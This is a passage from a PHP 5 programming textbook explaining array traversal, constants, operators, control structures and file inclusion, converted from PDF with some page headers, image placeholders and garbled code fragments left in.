                [age group] => Young
           )
     [2] \Rightarrow Array
           (
                [name] => Barbara
               [age] \Rightarrow 67 [age group] => Old
```
Gutmans\_ch02 Page 28 Thursday, September 23, 2004 2:37 PM

)

)

28 **PHP 5 Basic Language Chap. 2** 

You can see that both the John and Barbara arrays inside the speople array were added an additional value with their respective age group.

**2.5.7.7 Traversing Arrays Using list() and each()** Although foreach() is the nicer way of iterating over an array, an additional way of traversing an array is by using a combination of the  $list()$  construct and the  $each()$  function:

```
$players = array("John", "Barbara", "Bill", "Nancy");
reset($players);
while (list($key, $val) = each($players)) {
       print "#$key = $val\n";
}
```
The output of this example is

```
#0 = John
#1 = Barbara
#2 = Bill
#3 = Nancy
```
**2.5.7.8 reset()** Iteration in PHP is done by using an internal array pointer that keeps record of the current position of the traversal. Unlike with foreach(), when you want to use each() to iterate over an array, you must reset() the array before you start to iterate over it. In general, it is best for you to always use foreach() and not deal with this subtle nuisance of each() traversal.

**2.5.7.9 each()** The each() function returns the current key/value pair and advances the internal pointer to the next element. When it reaches the end of of the array, it returns a booloean value of false. The key/value pair is returned as an array with four elements: the elements 0 and "key", which have the value of the key, and elements 1 and "value", which have the value of the value. The reason for duplication is that, if you're accessing these elements individually, you'll probably want to use the names such as \$elem["key"] and \$elem["value"]:

```
\text{kg}es = array("John" => 28, "Barbara" => 67);
reset($ages);
$person = each($ages);
```
Gutmans\_ch02 Page 29 Thursday, September 23, 2004 2:37 PM

2.5 Basic Data Types 29

```
print $person["key"];
print " is of age ";
print $person["value"];
```
This prints

John is of age 28

When we explain how the list() construct works, you will understand why offsets 0 and 1 also exist.

**2.5.7.10 list()** The list() construct is a way of assigning multiple array offsets to multiple variables in one statement:

 $list({$var1, $var2, . . . } = $array;$ 

The first variable in the list is assigned the array value at offset 0, the second is assigned offset 1, and so on. Therefore, the list() construct translates into the following series of PHP statements:

```
$var1 = $array[0];$var2 = $array[1];...
```
As previously mentioned, the indexes 0 and 1 returned by each() are used by the  $list()$  construct. You can probably already guess how the combination of list() and each() work.

Consider the highlighted line from the previous \$players traversal example:

```
$players = array("John", "Barbara", "Bill", "Nancy");
reset($players);
while (list($key, $val) = each($players)) {
        print "#$key = $val\n";
}
```
What happens in the boldfaced line is that during every loop iteration, each() returns the current position's key/value pair array, which, when examined with  $print_r()$ , is the following array:

```
Array
(
    [1] => John
     [value] => John
```
 $\lambda$ 

```
[0] => 0
 [key] => 0
```
Then, the list() construct assigns the array's offset 0 to  $\frac{1}{2}$  and offset 1 to \$val.

**2.5.7.11 Additional Methods for Traversing Arrays** You can use other functions to iterate over arrays including current () and next (). You shouldn't use them because they are confusing and are legacy functions. In addition, some standard functions allow all sorts of elegant ways of dealing with arrays such as array\_walk(), which is covered in a later chapter.

#### **2.5.8 Constants**

In PHP, you can define names, called **constants**, for simple values. As the name implies, you cannot change these constants once they represent a certain value. The names for constants have the same rules as PHP variables except that they don't have the leading dollar sign. It is common practice in many programming languages—including PHP—to use uppercase letters for constant names, although you don't have to. If you wish, which we do not recommend, you may define your constants as case-insensitive, thus not requiring code to use the correct casing when referring to your constants.

**Tip:** Only use case-sensitive constants both to be consistent with accepted coding standards and because it is unclear if case-insensitive constants will continued to be supported in future versions of PHP.

Unlike variables, constants, once defined, are globally accessible. You don't have to (and can't) redeclare them in each new function and PHP file. To define a constant, use the following function:

define("CONSTANT\_NAME", value [, case\_sensitivity])

Where:

- ☞ "CONSTANT\_NAME" is a string.
- ☞ value is any valid PHP expression excluding arrays and objects.
- ☞ case\_sensitivity is a Boolean (true/false) and is optional. The default is true.

An example for a built-in constant is the Boolean value true, which is registered as case-insensitive.

Here's a simple example for defining and using a constant:

#### 2.6 Operators 31

```
define("MY_OK", 0);
define("MY_ERROR", 1);
...
if ($error_code == MY_ERROR) {
    print("There was an error\n");
}
```
## **2.6 OPERATORS**

PHP contains three types of operators: unary operators, binary operators, and one ternary operator.

**Binary operators** are used on two operands:

2 + 3 14 \* 3.1415  $$i - 1$ 

These examples are also simple examples of expressions.

PHP can only perform binary operations on two operands that have the same type. However, if the two operands have different types, PHP automatically converts one of them to the other's type, according to the following rules (unless stated differently, such as in the concatenation operator).



Booleans, nulls, and resources behave like integers, and they convert in the following manner:

- $\text{``}$  Boolean: False = 0, True = 1
- $\mathbb{R}$  Null = 0
- $\equiv$  Resource = The resource's # (id)

#### **2.6.1 Binary Operators**

**2.6.1.1 Numeric Operators** All the binary operators (except for the concatenation operator) work only on numeric operands. If one or both of the operands are strings, Booleans, nulls, or resources, they are automatically converted to their numeric equivalents before the calculation is performed (according to the previous table).



**2.6.1.2 Concatenation Operator (.)** The **concatenation operator** concatenates two strings. This operator works only on strings; thus, any non-string operand is first converted to one.

The following example would print out "The year is 2000":

 $$year = 2000;$ print "The year is " . \$year;

The integer syear is internally converted to the string "2000" before it is concatenated with the string's prefix, "The year is".

#### **2.6.2 Assignment Operators**

**Assignment operators** enable you to write a value to a variable. The first operand (the one on the left of the assignment operator or l value) must be a variable. The value of an assignment is the final value assigned to the variable; for example, the expression  $s_{\text{var}} = 5$  has the value 5 (and assigns 5 to \$var).

2.6 Operators 33

In addition to the regular assignment operator =, several other assignment operators are composites of an operator followed by an equal sign. These composite operators apply the operator taking the variable on the left as the first operand and the value on the right (the r value) as the second operand, and assign the result of the operation to the variable on the left.

For example:

```
$counter += 2; \qquad // This is identical to $counter = $counter + 2;
$offset *= $counter;// This is identical to $offset = $offset *
➥$counter;
```
The following list show the valid composite assignment operators: +=, -=, \*=, /=, %=, ^=, .=, &=, |=, <<=, >>=

**2.6.2.1 By-Reference Assignment Operator** PHP enables you to create variables as aliases for other variables. You can achieve this by using the by-reference assignment operator  $=\infty$ . After a variable aliases another variable, changes to either one of them affects the other.

For example:

```
$name = "Judy";
$name_alias =& $name;
$name_alias = "Jonathan";
print $name;
```
The result of this example is

Jonathan

When returning a variable by-reference from a function (covered later in this book), you also need to use the assign by-reference operator to assign the returned variable to a variable:

\$retval =& func\_that\_returns\_by\_reference();

#### **2.6.3 Comparison Operators**

**Comparison operators** enable you to determine the relationship between two operands.

When both operands are strings, the comparison is performed lexicographically. The comparison results in a Boolean value.

For the following comparison operators, automatic type conversions are performed, if necessary.



For the following two operators, automatic type conversions are *not* performed and, therefore, both the types and the values are compared.



## **2.6.4 Logical Operators**

**Logical operators** first convert their operands to boolean values and then perform the respective comparison.



♦

2.6 Operators 35



**2.6.4.1 Short-Circuit Evaluation** When evaluating the logical and/or operators, you can often know the result without having to evaluate both operands. For example, when PHP evaluates  $0 \le x \le 1$ , it can tell the result will be false by looking only at the left operand, and it won't continue to evaluate the right one. This might not seem useful right now, but later on, we'll see how we can use it to execute an operation only if a certain condition is met.

### **2.6.5 Bitwise Operators**

**Bitwise operators** perform an operation on the bitwise representation of their arguments. Unless the arguments are strings, they are converted to their corresponding integer representation, and the operation is then performed. In case both arguments are strings, the operation is performed between corresponding character offsets of the two strings (each character is treated as an integer).



♦

36 PHP 5 Basic Language Chap. 2



## **2.6.6 Unary Operators**

**Unary operators** act on one operand.

## **2.6.7 Negation Operators**

**Negation operators** appear before their operand—for example,  $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$  is the operator, svar is the operand).



2.6 Operators 37



#### **2.6.8 Increment/Decrement Operators**

**Increment/decrement operators** are unique in the sense that they operate only on variables and not on any value. The reason for this is that in addition to calculating the result value, the value of the variable itself changes as well.



As you can see from the previous table, there's a difference in the value of post- and pre-increment. However, in both cases,  $\frac{1}{2}$  var is incremented by 1. The only difference is in the value to which the increment expression evaluates. Example 1:

```
$num1 = 5;$num2 = $num1++;// post-increment, $num2 is assigned $num1's original 
                  ➥value
print $num1; // this will print the value of $num1, which is now 6
print $num2; // this will print the value of $num2, which is the
                  ➥original value of $num1, thus, 5
```
Example 2:

```
$num1 = 5;$num2 = ++$num1;// pre-increment, $num2 is assigned $num1's
                  ➥incremented value
print $num1; // this will print the value of $num1, which is now 6
print $num2; // this will print the value of $num2, which is the
                  ➥same as the value of $num1, thus, 6
```
The same rules apply to pre- and post-decrement.

**2.6.8.1 Incrementing Strings** Strings (when not numeric) are incremented in a similar way to Perl. If the last letter is alphanumeric, it is incremented by 1. If it was 'z', 'Z', or '9', it is incremented to 'a', 'A', or '0' respectively, and the next alphanumeric is also incremented in the same way. If there is no next alphanumeric, one is added to the beginning of the string as 'a', 'A', and '1,' respectively. If this gives you a headache, just try and play around with it. You'll get the hang of it pretty quickly.

**Note:** Non-numeric strings cannot be decremented.

#### **2.6.9 The Cast Operators**

PHP provides a C-like way to force a type conversion of a value by using the **cast operators**. The operand appears on the right side of the cast operator, and its result is the converted type according to the following table.



The casting operators change the type of a value and not the type of a variable. For example:

 $$str = "5";$ \$num = (int) \$str;

This results in  $\frac{1}{2}$  full being assigned the integer value of  $\frac{1}{2}$  (5), but  $\frac{1}{2}$  full  $\frac{1}{2}$ remains of type string.

2.7 Control Structures 39

### **2.6.10 The Silence Operator**

The operator  $\epsilon$  silences error messages during the evaluation process of an expression. It is discussed in more detail in Chapter 7.

#### **2.6.11 The One and Only Ternary Operator**

One of the most elegant operators is the ?: (question mark) operator. Its format is

truth\_expr ? expr1 : expr2

The operator evaluates truth\_expr and checks whether it is true. If it is, the value of the expression evaluates to the value of  $\exp(z)$  ( $\exp(z)$  is not evaluated). If it is false, the value of the expression evaluates to the value of  $\exp z$ (expr1 is not evaluated).

For example, the following code snippet checks whether  $\epsilon$  is set (using isset()) and displays a message accordingly:

```
$a = 99;$message = isset($a) ? '$a is set' : '$a is not set';
print $message;
```
This example prints the following:

\$a is set

## **2.7 CONTROL STRUCTURES**

PHP supports a variety of the most common control structures available in other programming languages. They can be basically divided into two groups: **conditional control structures** and **loop control structures**. The conditional control structures affect the flow of the program and execute or skip certain code according to certain criteria, whereas loop control structures execute certain code an arbitrary number of times according to specified criteria.

### **2.7.1 Conditional Control Structures**

Conditional control structures are crucial in allowing your program to take different execution paths based on decisions it makes at runtime. PHP supports both the if and switch conditional control structures.

#### **2.7.1.1 if Statements**



if statements are the most common conditional constructs, and they exist in most programming languages. The expression in the  $\pm$  statement is referred to as the **truth expression**. If the truth expression evaluates to true, the statement or statement list following it are executed; otherwise, they're not.

You can add an else branch to an if statement to execute code only if all the truth expressions in the if statement evaluated to false:

```
if ($var >= 50) {
       print '$var is in range';
} else {
       print '$var is invalid';
}
```
Notice the braces that delimit the statements following if and else, which make these statements a statement block. In this particular case, you can omit the braces because both blocks contain only one statement in them. It is good practice to write these braces even if they're not syntactically required. Doing so improves readability, and it's easier to add more statements to the if block later (for example, during debugging).

The elseif construct can be used to conduct a series of conditional checks and only execute the code following the first condition that is met.

For example:

```
if (\text{shum} < 0) {
       print '$num is negative'; 
} elseif ($num == 0) {
       print '$num is zero';
} elseif ($num > 0) {
       print '$num is positive';
}
```
2.7 Control Structures 41

The last elseif could be substituted with an else because, if  $\epsilon$  num is not negative and not zero, it must be positive.

**Note:** It's common practice by PHP developers to use C-style else if notation instead of elseif.

Both styles of the if construct behave in the same way. While the statement style is probably more readable and convenient for use inside PHP code blocks, the statement list style extends readability when used to conditionally display HTML blocks. Here's an alternative way to implement the previous example using HTML blocks instead of print:

```
\langle?php if ($num < 0): ?>
<h1>$num is negative</h1>
\langle?php elseif($num == 0): ?>
<h1>$num is zero</h1>
<?php elseif($num > 0): ?>
<h1>$num is positive</h1>
<?php endif; ?>
```
As you can see, HTML blocks can be used just like any other statement. Here, only one of the HTML blocks are displayed, depending on the value of \$num.

**Note:** No variable substitution is performed in the HTML blocks. They are always printed as is.

### **2.7.1.2 switch Statements**

```
Statement Statement List
switch (expr){
    case expr:
        statement list
    case expr:
         statement list
    ...
    default:
         statement list
}
                                   switch (expr):
                                       case expr:
                                            statement list
                                       case expr:
                                            statement list
                                        ...
                                       default:
                                            statement list
                                   endswitch;
```
You can use the switch construct to elegantly replace certain lengthy  $if/$ elseif constructs. It is given an expression and compares it to all possible case expressions listed in its body. When there's a successful match, the following code is executed, ignoring any further case lines (execution does not stop when the next case is reached). The match is done internally using the regular equality operator  $(==)$ , not the identical operator  $(==)$ . You can use the break statement to end execution and skip to the code following the switch construct.

And the state of the state of the state of the state of the PHP 5 Basic Language Chap. 2

Usually, break statements appear at the end of a case statement list, although it is not mandatory. If no case expression is met and the switch construct contains default, the default statement list is executed. Note that the default case must appear last in the list of cases or not appear at all:

```
switch ($answer) {
     case 'y':
     case 'Y':
         print "The answer was yes\n";
         break;
     case 'n':
     case 'N':
         print "The answer was no\n";
         break;
     default:
         print "Error: $answer is not a valid answer\n";
         break;
}
```
### **2.7.2 Loop Control Structures**

Loop control structures are used for repeating certain tasks in your program, such as iterating over a database query result set.

#### **2.7.2.1 while loops**



while **loops** are the simplest kind of loops. In the beginning of each iteration, the while's truth expression is evaluated. If it evaluates to true, the loop keeps on running and the statements inside it are executed. If it evaluates to false, the loop ends and the statement(s) inside the loop is skipped. For example, here's one possible implementation of factorial, using a while loop (assuming \$n contains the number for which we want to calculate the factorial):

```
$result = 1;while ($n > 0) {
     $result *= $n--;
}
print "The result is $result";
```
2.7 Control Structures 43

### **2.7.2.2 Loop Control: break and continue**

break*;* break *expr;* continue*;* continue *expr;*

Sometimes, you want to terminate the execution of a loop in the middle of an iteration. For this purpose, PHP provides the break statement. If break appears alone, as in

break;

the innermost loop is stopped. break accepts an optional argument of the amount of nesting levels to break out of,

break *n*;

which will break from the n innermost loops (break 1; is identical to break;). n can be any valid expression.

In other cases, you may want to stop the execution of a specific loop iteration and begin executing the next one. Complimentary to break, continue provides this functionality. continue alone stops the execution of the innermost loop iteration and continues executing the next iteration of that loop. continue n can be used to stop execution of the n innermost loop iterations. PHP goes on executing the next iteration of the outermost loop.

As the switch statement also supports break, it is counted as a loop when you want to break out of a series of loops with break n.

#### **2.7.2.3 do...while Loops**

do *statement* while (*expr*);

The do...while loop is similar to the previous while loop, except that the truth expression is checked at the end of each iteration instead of at the beginning. This means that the loop always runs at least once.

do...while loops are often used as an elegant solution for easily breaking out of a code block if a certain condition is met. Consider the following example:

```
do {
     statement list
     if ($error) {
          break;
      }
```

```
 statement list
} while (false);
```
Because do...while loops always iterate at least one time, the statements inside the loop are executed once, and only once. The truth expression is always false. However, inside the loop body, you can use the break statement to stop the execution of the statements at any point, which is convenient. Of course, do...while loops are also often used for regular iterating purposes.

#### **2.7.2.4 for Loops**



PHP provides C-style for loops. The for loop accepts three arguments:

for (start\_expressions; truth\_expressions; increment\_expressions)

Most commonly, for loops are used with only one expression for each of the start, truth, and increment expressions, which would make the previous syntax table look slightly more familiar.



The start expression is evaluated only once when the loop is reached. Usually it is used to initialize the loop control variable. The truth expression is evaluated in the beginning of every loop iteration. If true, the statements inside the loop will be executed; if false, the loop ends. The increment expression is evaluated at the end of every iteration before the truth expression is evaluated. Usually, it is used to increment the loop control variable, but it can be used for any other purpose as well. Both break and continue behave the same way as they do with while loops. continue causes evaluation of the increment expression before it re-evaluates the truth expression.
2.7 Control Structures 45

Here's an example:

```
for (\xi i = 0; \xi i < 10; \xi i++) {
    print "The square of $i is " . $i*$i . "\n";
}
```
The result of running this code is

The square of 0 is 0 The square of 1 is 1 ... The square of 9 is 81

Like in C, it is possible to supply more than one expression for each of the three arguments by using commas to delimit them. The value of each argument is the value of the rightmost expression.

Alternatively, it is also possible not to supply an expression with one or more of the arguments. The value of such an empty argument will be true. For example, the following is an infinite loop:

```
for (j; j) {
        print "I'm infinite\n";
}
```
**Tip:** PHP doesn't know how to optimize many kinds of loop invariants. For example, in the following  $f \circ r \cdot \text{loop}$ ,  $\text{count}(s \cdot \text{array})$  will not be optimized to run only once.

```
for (\xi i = 0; \xi i \le count(\xi array); \xi i++) {
}
```
It should be rewritten as

```
$count = count($array);
for (\xi i = 0; \xi i \iff \xicount; \xi i++) {
}
```
This ensures that you get the best performance during the execution of the loop.

As the contract of the contract of the contract of the contract of the PHP 5 Basic Language Chap. 2

#### **2.7.3 Code Inclusion Control Structures**

Code inclusion control structures are crucial for organizing a program's source code. Not only will they allow you to structure your program into building blocks, but you will probably find that some of these building blocks can later be reused in other programs.

**2.7.3.1 include Statement and Friends** As in other languages, PHP allows for splitting source code into multiple files using the include statement. Splitting your code into many files is usually helpful for code reuse (being able to include the same source code from various scripts) or just in helping keep the code more maintainable. When an include statement is executed, PHP reads the file, compiles it into intermediate code, and then executes the included code. Unlike C/C++, the include statement behaves somewhat like a function (although it isn't a function but a built-in language construct) and can return a value using the return statement. Also, the included file runs in the same variable scope as the including script (except for the execution of included functions which run with their their own variable scope).

The prototype of include is

include file\_name;

Here are two examples for using include:

```
☞ error_codes.php
```
<?php

```
SMY OK = 0;
    $MY\_ERROR = 1;?>
```
☞ test.php

<?php

?>

```
 include "error_codes.php";
 print ('The value of $MY_OK is ' . "$MY_OK\n");
```
